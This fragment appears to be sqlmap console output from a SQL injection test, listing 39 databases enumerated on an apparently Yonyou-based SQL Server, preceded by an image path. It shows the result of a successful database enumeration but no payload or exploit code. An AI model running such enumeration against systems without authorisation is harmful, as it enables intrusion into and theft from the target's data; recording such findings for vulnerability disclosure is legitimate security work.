 sqlmap.exe
[18:29:06] [INFO] the SQL query used returns 40 entries
available databases [39]:
[*] BQ_YS
[*] CDMI
[*] HandheldYonYou
[*] master
[*] model
[*] msdb
[*] P1998
[*] P1999
[*] P2000
[*] P2001
[*] P2002
[*] P2003
[*] P2004
[*] P2005
[*] P2006
[*] P2007
[*] P2008
[*] P2009
[*] P2010
[*] P2011
[*] P2012
[*] P2013
[*] P2014
[*] PCAS_NEW
[*] PCommon
[*] PWage
[*] tempdb
[*] Timber1
[*] Timber2
[*] Token
[*] ufsims_zhongduan
[*] UFSpsKC
[*] UserCenter
[*] YIP
[*] Yonyou
[*] YOP
[*] ySupport_Log
[*] YYBBS
[*] YYPortal